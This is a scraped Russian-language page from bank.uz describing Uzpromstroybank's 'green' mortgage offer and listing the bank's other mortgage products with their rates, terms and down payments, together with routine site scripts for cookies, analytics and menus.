            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/ipoteka" title="Ипотека" >
					<span >Ипотека</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/ipoteka/tags/sanoat-qurilish-bank" title="Узпромстройбанк" >
					<span >Узпромстройбанк</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Ипотека",
    "item": "https://bank.uz/ipoteka"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Узпромстройбанк",
    "item": "https://bank.uz/ipoteka/tags/sanoat-qurilish-bank"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">&quot;Зеленая&quot; ипотека от Узпромстройбанк</h1>

                </div>
                            <div id="tabs" class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content">

    <div class="inform-page"><!-- organization-->
        <div class="left-side" id="tabs-1" ><!--not_tab indetail-->
                <div class="alert alert-warning" style="margin-bottom: 41px">
        Текущее предложение не актуально, вы можете просмотреть другие предложения из раздела <a class="text-info" href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a>.
    </div>
            <div class="news-cat-content">
                <div class="organization-top-block card-info">
                    <div class="organization-logo col-12 col-md-3">
                        <a href="/org/sanoat-qurilish-bank">
                        <img src="/upload/resize_cache/iblock/16b/305_191_1/4g9rwkb1lycsmrejax5hot8tr4k9mix3.png" alt="&quot;Зеленая&quot; ипотека">
                        </a>
                    </div>
                    <div class="credit-info col-12 col-md-9">
                        <div class="credit-info-top">
                                                            <div class="credit-info-text col-3">
                                    <span class="regular-text">Срок</span>
                                    <span class="semibold-text">20 лет</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Ставка</span>
                                    <span class="semibold-text">17.5 %</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Валюта</span>
                                    <span class="semibold-text">Сум</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Максимальная сумма</span>
                                    <span class="semibold-text"> до 400 000 000 Сум </span>
                                </div>
                                                    </div>

                        <div class="credit-info-bottom">



    <!--
        <span class="semibold-text"></span>
        <div class="doc-down">

        </div>
        <div class="doc-down">
                            <a href="" download=""  target="_blank" class="download-button">
                    <button>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="37" height="37" viewBox="0 0 37 37">
                            <defs>
                                <clipPath id="clip-path">
                                    <rect id="Rectangle_1325" data-name="Rectangle 1325" width="37" height="37" transform="translate(-1760 1789)" fill="#19193d"></rect>
                                </clipPath>
                            </defs>
                            <g id="Mask_Group_247" data-name="Mask Group 247" transform="translate(1760 -1789)" clip-path="url(#clip-path)">
                                <g id="file" transform="translate(-1755.067 1789)">
                                    <path id="Path_2837" data-name="Path 2837" d="M23.922,0H5.733V37H32.867V8.945Zm.722,4.211,4.011,4.011H24.644ZM22.178,2.467v8.222H30.4V23.022H8.2V2.467ZM8.2,34.533V25.489H30.4v9.044Z" transform="translate(-5.733)" fill="#19193d"></path>
                                </g>
                            </g>
                        </svg>
                        <div>
                            <span class="medium-text"></span>
                            <span class="medium-text">, </span>
                        </div>

                    </button>
                </a>
                    </div>
    -->                <div style="display: inline-block">
            <div class="btn-number active">
                <div class="serv_add_info">
                     Оставить заявку на ипотеку можно в <a rel="nofollow" class="text-info" href="/branches_atms/tags/sanoat-qurilish-bank_branches">ближайшем филиале банка</a>.<br> Посмотреть другие <a class="text-info" href="/ipoteka/vtorichnyy-rynok">предложения по ипотеке</a>.                                    </div>

            </div>
        </div>
            </div>
                                            </div>

                </div>
                
                                    <link rel="stylesheet" href="/local/templates/main/css/newstyles.css?2">
<style>
    .app-promo_pt-0 {
        padding-top: 0;
        background: none !important;
    }
    @media screen and (min-width: 768px) {
        .app-promo .l218bdd0a_70 {
            width: 70%;
        }
    }
</style>
<div class="l8a1f0e47 app-promo app-promo_pt-0" style="background: #00a3f9">
    <div class="">
        <div>
            <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                <div class="lc9a55ad7" style="background-image: url('/upload/iblock/eea/oq8xo89twhrvmnwfyv1zv46xo988shvl.png')">
                    <div class="l218bdd0a l218bdd0a_70">
                                         <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">
                                            <img alt="bank.uz" class="l0a82669c lazy-load"
                                                 src="/upload/iblock/1ad/m7xk8pdin9iby3co8yu6mt9if7r2zq5e.webp">
                                        </span>
                                            </div>
                    <div class="l77359517">
                                                    <a data-name="mobile-app-links-footer-block-link" target="_blank" rel="nofollow"
                               href="https://apps.apple.com/uz/app/sqb-mobile/id1499606946"
                               class="l0db2874c l1fe15435">app store</a>
                                                    <a data-name="mobile-app-links-footer-block-link" rel="nofollow"
                               href="https://play.google.com/store/apps/details?id=com.uzpsb.olam"
                               target="_blank" class="l0db2874c l2f319c77" rel="noopener">google
                                play</a>
                                            </div>
                    <section class="l30014d79">
                        <div class="lf4cbd87d l9656ec89">
                            <div class="lddcc5de3">
                                <img src="/upload/resize_cache/iblock/c6d/300_300_1/dqzhptr46ggyj3kx36yf1whe3v8tpvrh.jpg"
                                     alt="qr" width="80">
                            </div>
                            <div style="line-height: 24px;">
                                                            </div>
                        </div>
                    </section>
                </div>
            </div>
        </div>
    </div>
</div>                
                <div class="organization-bottom-block">
                                            <div class="name_block">
                            <h2 class="text-size-3 text-weight-black margin-bottom-medium" >
                                О кредите                             </h2>
                                                        <span>Последнее обновление информации: <span>30.01.2024</span></span>
                                                    </div>
                            <table>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Сумма: </p>
                </td>
                <td class="td_prop_SUMMA">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                             до 400 000 000 Сум                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Срок: </p>
                </td>
                <td class="td_prop_SROK">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            20 лет                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Уплата процентов: </p>
                </td>
                <td class="td_prop_B_PAY_TYPE">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            ежегодно                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Валюта: </p>
                </td>
                <td class="td_prop_CURRENCY">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Сум                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Первоначальный взнос(%): </p>
                </td>
                <td class="td_prop_B_F_PERCENT">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            25                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Необходимые документы: </p>
                </td>
                <td class="td_prop_B_REQUIRED_DOCUMENTS">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Паспорт;  справки о доходах за последние 12 месяцев;  договор купли-продажи жилья;  отчёт независимого оценщика о рыночной стоимости имущества.                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Льготный период: </p>
                </td>
                <td class="td_prop_B_GRACE_PERIOD">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Имеется                                                    </p>
                                            </div>
                                    </td>
            </tr>
            </table>
<script>
    $('.var_prop.prop_SUMMA').click(function () {
        if($(this).hasClass('active')) return false;
        $(this).addClass('active').siblings().removeClass('active');
        var table=$(this).parents('table:first');
        var cur_offer=$(this).attr('data-offer');
        table.find('td[class^="td_prop_"]').not('.td_prop_SUMMA').each(function () {
            $(this).find('[data-offer]').hide();
            var show=$(this).find('[data-offer="'+cur_offer+'"]');
            if(show.length){
                show.show();
            }else{
                $(this).find('[data-offer="main"]').show();
            }
        })
    })
</script>
<style>

    .var_prop{
        display: inline-block;
    }
    .var_offer{
        display: none;
    }
    .var_prop.prop_SUMMA p {
        margin: 0;
    }
    .var_prop.prop_SUMMA {
        display: inline-block;
        cursor: pointer;
        border: 1px solid #cecece;
        /* line-height: 30px; */
        /* height: 30px; */
        padding: 3px 13px;
    }
    .var_prop.prop_SUMMA:hover, .var_prop.prop_SUMMA.active {
        border-color: #3f4892;
        background: #e9ecf0;
    }
</style>
<p>
    </p>                                    </div>
                                <div class="organization-last-block">
    <div class="news-cat-content">
                    <div class="preload-offers-top">
                                             <span class="semibold-text">
                                            Предложение по ипотекам</span>
            </div>
            <div class="table-card-offers">
                
<div class="table-card-offers-top credits">
    <span class="medium-text">Название кредита, банк</span>
    <span class="medium-text">Процент</span>
    <span class="medium-text">Срок</span>
    <span class="medium-text">Максимальная сумма</span>
</div>



            <div class="table-card-offers-bottom" id="bx_3218110189_101345" style="position: relative">
	
        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>
		
		
			
		

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/ipoteki/ipoteka-universal-hamkor-ipoteka"  onclick="gAnalytica.elementFree('Новостройки','Узпромстройбанк','Ипотека Universal hamkor ipoteka')"  >
                    <img src="/upload/resize_cache/iblock/16b/144_91_1/4g9rwkb1lycsmrejax5hot8tr4k9mix3.png" alt="Ипотека Universal hamkor ipoteka">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Узпромстройбанк</span>
                <a target="_blank" href="/ipoteki/ipoteka-universal-hamkor-ipoteka"  onclick="gAnalytica.elementFree('Новостройки','Узпромстройбанк','Ипотека Universal hamkor ipoteka')"  >Ипотека Universal hamkor ipoteka</a>
                <span class="medium-text"></span>
            </div>
				
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 18 %                                                     </span>
                    <span class="inner-table medium-text">Процент</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            20 лет                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    до 4 200 000 000 Сум                                            </span>
                    <span class="inner-table medium-text">Сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                                    <span class="online_btn"> Первоначальный взнос: 20%</span>
                
                <a target="_blank"  href="/ipoteki/ipoteka-universal-hamkor-ipoteka"  onclick="gAnalytica.elementFree('Новостройки','Узпромстройбанк','Ипотека Universal hamkor ipoteka')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_85582" style="position: relative">
	
        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>
		
		
			
		

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/ipoteki/ipoteka-exclusive"  onclick="gAnalytica.elementFree('Новостройки','Узпромстройбанк','Ипотека Exclusive')"  >
                    <img src="/upload/resize_cache/iblock/16b/144_91_1/4g9rwkb1lycsmrejax5hot8tr4k9mix3.png" alt="Ипотека Exclusive">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Узпромстройбанк</span>
                <a target="_blank" href="/ipoteki/ipoteka-exclusive"  onclick="gAnalytica.elementFree('Новостройки','Узпромстройбанк','Ипотека Exclusive')"  >Ипотека Exclusive</a>
                <span class="medium-text"></span>
            </div>
				
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 18 %                                                     </span>
                    <span class="inner-table medium-text">Процент</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            20 лет                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    до 1 000 000 000 Сум                                            </span>
                    <span class="inner-table medium-text">Сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                                    <span class="online_btn"> Первоначальный взнос: 30%</span>
                
                <a target="_blank"  href="/ipoteki/ipoteka-exclusive"  onclick="gAnalytica.elementFree('Новостройки','Узпромстройбанк','Ипотека Exclusive')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_19176" style="position: relative">
	
        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>
		
		
			
		

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/ipoteki/ipotechnye-kredity-na-novostroyki-uz-yangi-uyga-ipoteka-krediti"  onclick="gAnalytica.elementFree('Новостройки','Узпромстройбанк','Ипотека на новостройку')"  >
                    <img src="/upload/resize_cache/iblock/16b/144_91_1/4g9rwkb1lycsmrejax5hot8tr4k9mix3.png" alt="Ипотека на новостройку">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Узпромстройбанк</span>
                <a target="_blank" href="/ipoteki/ipotechnye-kredity-na-novostroyki-uz-yangi-uyga-ipoteka-krediti"  onclick="gAnalytica.elementFree('Новостройки','Узпромстройбанк','Ипотека на новостройку')"  >Ипотека на новостройку</a>
                <span class="medium-text"></span>
            </div>
				
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 17 %                                                     </span>
                    <span class="inner-table medium-text">Процент</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                                                    </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                     до 420 000 000 Сум                                            </span>
                    <span class="inner-table medium-text">Сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                                    <span class="online_btn"> Первоначальный взнос: 15%</span>
                
                <a target="_blank"  href="/ipoteki/ipotechnye-kredity-na-novostroyki-uz-yangi-uyga-ipoteka-krediti"  onclick="gAnalytica.elementFree('Новостройки','Узпромстройбанк','Ипотека на новостройку')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_69569" style="position: relative">
	
        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>
		
		
			
		

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/ipoteki/ipoteka-na-pervichnoe-zhile-"  onclick="gAnalytica.elementFree('Новостройки','Узпромстройбанк','Ипотека на первичное жилье')"  >
                    <img src="/upload/resize_cache/iblock/16b/144_91_1/4g9rwkb1lycsmrejax5hot8tr4k9mix3.png" alt="Ипотека на первичное жилье">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Узпромстройбанк</span>
                <a target="_blank" href="/ipoteki/ipoteka-na-pervichnoe-zhile-"  onclick="gAnalytica.elementFree('Новостройки','Узпромстройбанк','Ипотека на первичное жилье')"  >Ипотека на первичное жилье</a>
                <span class="medium-text"></span>
            </div>
				
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            19 %
                                                    </span>
                    <span class="inner-table medium-text">Процент</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            20 лет                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    до 800 000 000 Сум                                            </span>
                    <span class="inner-table medium-text">Сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                                    <span class="online_btn"> Первоначальный взнос: 25%</span>
                
                <a target="_blank"  href="/ipoteki/ipoteka-na-pervichnoe-zhile-"  onclick="gAnalytica.elementFree('Новостройки','Узпромстройбанк','Ипотека на первичное жилье')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_47657" style="position: relative">
	
        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>
		
		
			
		

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/ipoteki/remont-kvartiry-v-kredit"  onclick="gAnalytica.elementFree('Новостройки','Узпромстройбанк',' Ипотека на ремонт жилья')"  >
                    <img src="/upload/resize_cache/iblock/16b/144_91_1/4g9rwkb1lycsmrejax5hot8tr4k9mix3.png" alt=" Ипотека на ремонт жилья">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Узпромстройбанк</span>
                <a target="_blank" href="/ipoteki/remont-kvartiry-v-kredit"  onclick="gAnalytica.elementFree('Новостройки','Узпромстройбанк',' Ипотека на ремонт жилья')"  > Ипотека на ремонт жилья</a>
                <span class="medium-text"></span>
            </div>
				
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 31 - до 32 %                                                     </span>
                    <span class="inner-table medium-text">Процент</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            10 лет                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                     до 200 000 000 Сум                                            </span>
                    <span class="inner-table medium-text">Сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                
                <a target="_blank"  href="/ipoteki/remont-kvartiry-v-kredit"  onclick="gAnalytica.elementFree('Новостройки','Узпромстройбанк',' Ипотека на ремонт жилья')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
                    <div class="table-card-offers-bottom" id="bx_3218110189_103287" style="position: relative">
	
        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>
		
		
			
		

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/ipoteki/ishonchli-ipoteka"  onclick="gAnalytica.elementFree('Новостройки','Узпромстройбанк','Ishonchli ипотека')"  >
                    <img src="/upload/resize_cache/iblock/16b/144_91_1/4g9rwkb1lycsmrejax5hot8tr4k9mix3.png" alt="Ishonchli ипотека">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Узпромстройбанк</span>
                <a target="_blank" href="/ipoteki/ishonchli-ipoteka"  onclick="gAnalytica.elementFree('Новостройки','Узпромстройбанк','Ishonchli ипотека')"  >Ishonchli ипотека</a>
                <span class="medium-text"></span>
            </div>
				
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 23.5 %                                                     </span>
                    <span class="inner-table medium-text">Процент</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            15 лет                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    до 1 500 000 000 Сум                                            </span>
                    <span class="inner-table medium-text">Сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                                    <span class="online_btn"> Первоначальный взнос: 20%</span>
                
                <a target="_blank"  href="/ipoteki/ishonchli-ipoteka"  onclick="gAnalytica.elementFree('Новостройки','Узпромстройбанк','Ishonchli ипотека')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_85581" style="position: relative">
	
        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>
		
		
			
		

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/ipoteki/hamkor-ipoteka"  onclick="gAnalytica.elementFree('Новостройки','Узпромстройбанк','Hamkor ипотека')"  >
                    <img src="/upload/resize_cache/iblock/16b/144_91_1/4g9rwkb1lycsmrejax5hot8tr4k9mix3.png" alt="Hamkor ипотека">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Узпромстройбанк</span>
                <a target="_blank" href="/ipoteki/hamkor-ipoteka"  onclick="gAnalytica.elementFree('Новостройки','Узпромстройбанк','Hamkor ипотека')"  >Hamkor ипотека</a>
                <span class="medium-text"></span>
            </div>
				
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 18 %                                                     </span>
